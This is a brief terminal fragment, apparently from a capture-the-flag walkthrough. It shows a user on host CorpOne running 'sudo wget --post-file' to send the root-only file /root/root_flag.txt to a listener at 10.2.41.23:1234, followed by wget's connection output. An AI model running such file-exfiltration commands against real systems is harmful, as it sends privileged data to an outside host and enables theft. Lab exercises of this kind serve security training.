 jessie@CorpOne:~$ sudo wget --post-file=/root/root_flag.txt http://10.2.41.23:1234
--2025-03-03 02:55:42--  http://10.2.41.23:1234/
Connecting to 10.2.41.23:1234... connected.
HTTP request sent, awaiting response...